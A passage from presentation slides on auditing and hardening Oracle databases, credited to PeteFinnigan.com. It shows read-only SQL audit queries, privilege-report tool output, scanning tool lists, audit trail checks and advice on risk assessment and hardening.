Instance "ora10gr2", status PEADY, has 1 handler(s) for this service...
    Handler(s):
      "D000" established:0 refused:0 current:0 max:1002 state:ready
         DISPATCHER <machine: ORACLE_HACK_BOX, pid: 5820>
         (ADDRESS=(PROTOCOL=tcp)(HOST=oracle_hack_box)(PORT=1038))
Service "ora10gr2_XPT" has 1 instance(s).
  Instance "ora10gr2", status READY, has 1 handler(s) for this service...
    Handler(s):
      "DEDICATED" established: 0 refused: 0 state:ready
         LOCAL SERVER
The command completed successfully
LSNRCTL>
```

# Valid Node Checking



# Database Configuration Audit

- Use simple scripts or hand coded commands
- This section can only highlight; use the checklists for a complete list of things to audit
- Check profiles and profile assignment
- Check initialisation Parameters
- Privilege and role assignments
- Much more see checklists

## Default profile

SQL> select profile, resource\_name, limit

- 2 from dba\_profiles
- 3 order by profile,resource\_name;

| PROFILE | RESOURCE_NAME             | LIMIT     |
|---------|---------------------------|-----------|
| DEFAULT | COMPOSITE_LIMIT           | UNLIMITED |
| DEFAULT | CONNECT_TIME              | UNLIMITED |
| DEFAULT | CPU_PER_CALL              | UNLIMITED |
| DEFAULT | CPU_PER_SESSION           | UNLIMITED |
| DEFAULT | FAILED_LOGIN_ATTEMPTS     | 10        |
| DEFAULT | IDLE_TIME                 | UNLIMITED |
| DEFAULT | LOGICAL_READS_PER_CALL    | UNLIMITED |
| DEFAULT | LOGICAL_READS_PER_SESSION | UNLIMITED |
| DEFAULT | PASSWORD_GRACE_TIME       | 7         |
| DEFAULT | PASSWORD_LIFE_TIME        | 180       |
| DEFAULT | PASSWORD_LOCK_TIME        | 1         |
| DEFAULT | PASSWORD_REUSE_MAX        | UNLIMITED |
| DEFAULT | PASSWORD_REUSE_TIME       | UNLIMITED |
| DEFAULT | PASSWORD_VERIFY_FUNCTION  | NULL      |
| DEFAULT | PRIVATE_SGA               | UNLIMITED |
| DEFAULT | SESSIONS_PER_USER         | UNLIMITED |

- All other users have DEFAULT profile by default
- no password reuse set?
- Life time is too long
- no pwd verify function
- It's a good start but not enough

#### Users -> Profiles



#### **Check Parameters**



#### **RBAC And Access**

- Test RBAC assigned to all users
  - Discussed in next slide
- Again this section is a sample use the checklists
- Assess Default privileges
- Assess access to key roles
- Assess access to key packages
- Assess access to key data
- Access to Key privileges

#### RBAC

- Review the complete RBAC model implemented
- Understand default schemas installed and why
- Understand the application schemas
  - Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
  - Consider privileges, objects, resources
- lock accounts if possible check for open accounts
  - reduce attack surface

#### **Defaults**

- Defaults are one of the biggest issues in Oracle
- Oracle has the most default accounts for any software
- Tens of thousands of public privileges granted
- Many default roles and privileges
  - Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- Do not use default accounts
- Do not use default roles including DBA
- Do not use default passwords

# Test Users Privileges (SCOTT)

```
🚨 Oracle SQL*Plus
                                                                                                                File Edit Search Options Help
find all privs: Release 1.0.7.0.0 - Production on Sat Nov 10 10:37:41 2007
Copuright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF USER TO CHECK
                                      [ORCL]: SCOTT
OUTPUT METHOD Screen/File
                                         [8]: 8
                                  [priv.lst]:
FILE NAME FOR OUTPUT
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
User => SCOTT has been granted the following privileges
        ROLE => APP ROLE which contains =>
                ROLE => MAN ROLE which contains =>
                        SYS PRIV => EXECUTE ANY PROCEDURE grantable => NO
                SYS PRIV => ALTER USER grantable => NO
                SYS PRIV => SELECT ANY TABLE grantable => NO
                TABLE PRIV => SELECT object => SYS.DBA USERS grantable => NO
        ROLE => CONNECT which contains =>
                SYS PRIV => CREATE SESSION grantable => NO
        ROLE => RESOURCE which contains =>
                SYS PRIU => CREATE CLUSTER grantable => NO
                SYS PRIU => CREATE INDEXTYPE grantable => NO
                SYS PRIV => CREATE OPERATOR grantable => NO
                SYS PRIV => CREATE PROCEDURE grantable => NO
                SYS PRIV => CREATE SEQUENCE grantable => NO
                SYS PRIV => CREATE TABLE grantable => NO
                SYS PRIV => CREATE TRIGGER grantable => NO
                SYS PRIV => CREATE TYPE grantable => NO
        SYS PRIV => UNLIMITED TABLESPACE grantable => NO
PL/SOL procedure successfully completed.
For updates please visit http://www.petefinniqan.com/tools.htm
SQL>
```

## Who Has Key Roles

```
🚨 Oracle SQL*Plus
                                                                                             _UN
 File Edit Search Options Help
who has priv: Release 1.0.3.0.0 - Production on Thu Nov 22 16:00:18 2007
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
ROLE TO CHECK
                                        [DBA]: DBA
OUTPUT METHOD Screen/File
                                          [5]: 5
FILE NAME FOR OUTPUT
                                   [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
                                          [N]:
                                      [TEST%]:
USER TO SKIP
Investigating Role => DBA (PWD = NO) which is granted to =>
        User \Rightarrow SYS (ADM = YES)
        User => SYSMAN (ADM = NO)
        User \Rightarrow SCOTT (ADM = NO)
        User => SYSTEM (ADM = YES)
        User => TESTUSER (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL> |
```

### Access To Key Data (DBA\_USERS)

```
Oracle SQL*Plus
                                                                                                                                                      _ B ×
File Edit Search Options Help
ILE NAME FOR OUTPUT
                                 [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
JSER TO SKIP
                                    [TEST%]:
Checking object => SYS.DBA USERS
 ______
Dbject type is => VIEW (TAB)
       Privilege => SELECT is granted to =>
       Role => APP ROLE (ADM = NO) which is granted to =>
               User => SCOTT (ADM = NO)
               User => SYSTEM (ADM = YES)
       User => CTXSYS (ADM = NO)
       Role => SELECT CATALOG ROLE (ADM = NO) which is granted to =>
               Role => OLAP USER (ADM = NO) which is granted to =>
                       User => SYS (ADM = YES)
               Role => DBA (ADM = YES) which is granted to =>
                       User => SYS (ADM = YES)
                       User => SYSMAN (ADM = NO)
                      User => SYSTEM (ADM = YES)
                      User => TESTUSER (ADM = NO)
               Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>
                       User => SYS (ADM = YES)
                       Role => DBA (ADM = NO) which is granted to =>
                              User => SYS (ADM = YES)
                              User => SYSMAN (ADM = NO)
                              User => SYSTEM (ADM = YES)
                              User => TESTUSER (ADM = NO)
               Role => OLAP DBA (ADM = NO) which is granted to =>
                       Role => DBA (ADM = NO) which is granted to =>
                              User => SYS (ADM = YES)
                              User => SYSMAN (ADM = NO)
                              User => SYSTEM (ADM = YES)
                              User => TESTUSER (ADM = NO)
                       User => OLAPSYS (ADM = NO)
                       User => SYS (ADM = YES)
               User => SH (ADM = NO)
               Role => EXP FULL DATABASE (ADM = NO) which is granted to =>
                       Role => DBA (ADM = NO) which is granted to =>
                              User => SYS (ADM = YES)
                              User => SYSMAN (ADM = NO)
                              User => SYSTEM (ADM = YES)
                              User => TESTUSER (ADM = NO)
                       User => SYS (ADM = YES)
               User => SYS (ADM = YES)
               User \Rightarrow IX (ADM = NO)
```

# Key System Privileges

```
🚨 Oracle SQL*Plus
File Edit Search Options Help
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
                                              [N]:
USER TO SKIP
                                         [TEST%]:
Privilege => SELECT ANY DICTIONARY has been granted to =>
         Role => DBA (ADM = YES) which is granted to =>
                  User \Rightarrow SYS (ADM = YES)
                  User => SYSMAN (ADM = NO)
                                                                        Note the problem of
                  User \Rightarrow SCOTT (ADM = NO)
                  User => SYSTEM (ADM = YES)
                                                                        multiple-inheritance of
                  User \Rightarrow TESTUSER (ADM = NO)
         User => SYSMAN (ADM = NO)
                                                                        privileges
         Role => OLAP_DBA (ADM = NO) which is granted to =>
                  Role => DBA (ADM = NO) which is granted to =>
                           User \Rightarrow SYS (ADM = YES)
                           User \Rightarrow SYSMAN (ADM = NO)
                           User \Rightarrow SCOTT (ADM = NO)
                           User => SYSTEM (ADM = YES)
                          User => TESTUSER (ADM = NO)
                  User \Rightarrow OLAPSYS (ADM = NO)
                  User \Rightarrow SYS (ADM = YES)
         Role => OEM MONITOR (ADM = NO) which is granted to =>
                  User \Rightarrow DBSNMP (ADM = NO)
                  User \Rightarrow SYS (ADM = YES)
                  Role => OLAP USER (ADM = NO) which is granted to =>
                           User => SYS (ADM = YES)
         User \Rightarrow DBSNMP (ADM = NO)
         User \Rightarrow IX (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinniqan.com/tools.htm
SQL> |
```

## Specialist Considerations

- Look for key data Data that has value for the organisation or should be protected due to regulatory requirements
  - Identify the data
  - Identify the storage
  - Identify access paths –DBA\_DEPENDANCIES
    - Views, procedures
  - Test RBAC on these objects
  - Test is encryption is present if necessary

## **Automate Scanning Tools**

#### Commercial

- AppDetective -<u>http://www.appsecinc.com/products/appdetective/</u>
- NGS Squirrel <a href="http://www.ngssoftware.com/products/database-security/ngs-squirrel-oracle.php">http://www.ngssoftware.com/products/database-security/ngs-squirrel-oracle.php</a>
- AuditPro <a href="http://www.niiconsulting.com/products/auditpro.html">http://www.niiconsulting.com/products/auditpro.html</a>
- IPLocks http://www.iplocks.com/products/vulnerability\_assessment.html

#### Free

- CIS benchmark <a href="http://www.cisecurity.org/bench\_oracle.html">http://www.cisecurity.org/bench\_oracle.html</a>
- Scuba from Imperva <a href="http://www.imperva.com/scuba/">http://www.imperva.com/scuba/</a>
- RoraScanner <a href="http://rorascanner.rubyforge.org/">http://rorascanner.rubyforge.org/</a>
- OScanner <a href="http://www.cqure.net/wp/?page\_id=3">http://www.cqure.net/wp/?page\_id=3</a>
- Inguma <a href="http://sourceforge.net/projects/inguma">http://sourceforge.net/projects/inguma</a>

#### Sample Audit Checks Using SCUBA

http://www.imperva.com/application\_defense\_center/scuba/



## Sample Audit Checks Using SCUBA







#### Review The Audit Trails

- Test what core audit is enabled
- Test if sys is being audited
- Test is FGA is in use
- Examine the core audit trail
- Check failed logins / errors review the audit data held
- Check the listener log for 1169, 1190 and 1189 errors
- Test RBAC on audit objects and also test audit system privileges

## Test Core Audit Settings

SQL> select privilege typ, success, failure from dba\_priv\_audit\_opts

- 2 union
- 3 select audit\_option typ, success,failure from dba\_stmt\_audit\_opts;

| TYP                         |    |        | FAILURE |        |
|-----------------------------|----|--------|---------|--------|
| ALTER ANY PROCEDURE         |    | ACCESS |         | ACCESS |
| ALTER ANY TABLE             | BY | ACCESS | BY      | ACCESS |
| ALTER DATABASE              |    | ACCESS | BY      | ACCESS |
| ALTER PROFILE               |    | ACCESS | BY      | ACCESS |
| ALTER SYSTEM                |    | ACCESS | BY      | ACCESS |
| ALTER USER                  | BY | ACCESS | BY      | ACCESS |
| AUDIT SYSTEM                | BY | ACCESS | BY      | ACCESS |
| CREATE ANY JOB              | BY | ACCESS | BY      | ACCESS |
| CREATE ANY LIBRARY          | BY | ACCESS | BY      | ACCESS |
| CREATE ANY PROCEDURE        | BY | ACCESS | BY      | ACCESS |
| CREATE ANY TABLE            | BY | ACCESS | BY      | ACCESS |
| CREATE EXTERNAL JOB         | BY | ACCESS | BY      | ACCESS |
| CREATE PUBLIC DATABASE LINK | BY | ACCESS | BY      | ACCESS |
| CREATE SESSION              | BY | ACCESS | BY      | ACCESS |
| CREATE USER                 | BY | ACCESS | BY      | ACCESS |
| DROP ANY PROCEDURE          | BY | ACCESS | BY      | ACCESS |
| DROP ANY TABLE              | BY | ACCESS | BY      | ACCESS |
| DROP PROFILE                | BY | ACCESS | BY      | ACCESS |
| DROP USER                   | BY | ACCESS | BY      | ACCESS |
| EXEMPT ACCESS POLICY        | BY | ACCESS | BY      | ACCESS |
| GRANT ANY OBJECT PRIVILEGE  | BY | ACCESS | BY      | ACCESS |
| GRANT ANY PRIVILEGE         | BY | ACCESS | BY      | ACCESS |
| GRANT ANY ROLE              | BY | ACCESS | BY      | ACCESS |
| ROLE                        | BY | ACCESS | BY      | ACCESS |
| SYSTEM AUDIT                | BY | ACCESS | BY      | ACCESS |
|                             |    |        |         |        |

This SQL shows the statement and privilege audit settings

25 rows selected.

SQL>

#### **Audit Checks** 🚨 Oracle SQL\*Plus File Edit Search Options Help SQL> show parameter aud NAME **TYPE** VALUE audit file dest string C:\ORACLE\ADMIN\ORA10GR2\ADUMP audit sys operations boolean **FALSE** audit trail string HONE SQL> select count(\*) from sys.aud\$; COUNT(\*) Unfortunately this view is common! 1 row selected. SQL> select count(\*) from sys.fga\_log\$; COUNT(\*) 1 row selected. SQL> |

## Stage 3 - What To Do Next?

- Write up the audit formally
- Prioritise the findings Severity 1 3?
- Use internal procedures
- Other platforms can help (e.g. use your OS experience if you have it)
- Assess risk
- This is the hardest part of the audit process

## Create A Policy

- Perform an Oracle database audit
- Define what the key/critical issues are
- Determine / decide what to fix
- Work on a top 20 basis and cycle (This is effective for new hardening)
- Create a baseline standard
  - A document
  - Scripts maybe for BMC
  - Commercial tool such as AppDetective

#### Decide What To Fix

- Perform a risk assessment
- My extensive experience of auditing Oracle databases is that there are:
  - Usually a lot of security issues
  - Usually a lot are serious i.e. server access could be gained if the issue is not plugged
  - There are constraints on the applications, working practice, practicality of fixing
- The best approach is to classify issues
  - Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- Create a top ten / twenty approach

#### Perform A Risk Assessment

- To understand what to fix and to what level you must understand risk.
- What is the "cost" to your company / organisation if:
  - A breach occurred
  - A total system loss
- Cost can include media embarrassment
- Frameworks and tools available CRAMM, CobIT
- Do it as a simple meeting with the right people

## Top 10 Approach

- Pick out the top 10 highest severity issues
- Devise solutions that work for all of them
- Roll out the solutions
  - Test
  - Regression test
  - Make live
- Devise automated checks for these ten could be simple scripts
- Start on the next ten!

## **Basic Hardening**

- Harden the operating system first
- Reduce the features and functions installed – on the operating system and in the database
- Review RBAC for all users and group users
- Test all user accounts for weak passwords and set strong complex ones

## Hardening (2)

- Devise profiles for all user groups and implement
- Remove defaults privileges, users, passwords
- Decide on secure configuration settings
- Clean up remove ad-hoc files, scripts, examples
- Create processes and policies to ensure secure data going forward

## **Enable Database Auditing**

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
  - Oracle have recommended 24 core system audit settings since
     10gR2 these can be enabled and added to in earlier databases
  - Avoid object audit unless you analyse access trends then its Ok
- On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to the event log on Windows
- VBScript / SQL can be used to access the event log

#### Conclusions

- We didn't mention CPU's Apply them they are only part of the problem
- Think like a hacker
- Get the basics right first
  - Reduce the version / installed product to that necessary
  - Reduce the users / schemas
  - Reduce and design privileges to least privilege principal
  - Lock down basic configurations
  - Audit
  - Clean up
- Use a top 10 approach in fixing, it works!

#### PeteFinnigan.com Limited

## Any Questions?

#### PeteFinnigan.com Limited

#### Contact - Pete Finnigan

PeteFinnigan.com Limited 9 Beech Grove, Acomb York, YO26 5LD

Phone: +44 (0) 1904 791188

Mobile: +44 (0) 7742 114223

Email: pete@petefinnigan.com